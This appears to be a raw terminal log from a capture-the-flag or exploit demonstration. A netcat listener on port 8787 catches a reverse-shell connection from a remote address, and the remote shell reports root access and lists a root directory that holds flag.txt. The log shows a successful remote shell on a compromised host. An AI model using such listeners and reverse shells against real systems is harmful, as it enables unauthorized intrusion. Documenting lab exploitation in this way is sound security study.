 [root@VM-8-8-centos ~]# nc -lvp 8787
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8787
Ncat: Listening on 0.0.0.0:8787
Ncat: Connection from 59.63.200.79.
Ncat: Connection from 59.63.200.79:53170.
whoami
root
ls
aa
bin
boot
dev
etc
flag.txt
home
lib
lib64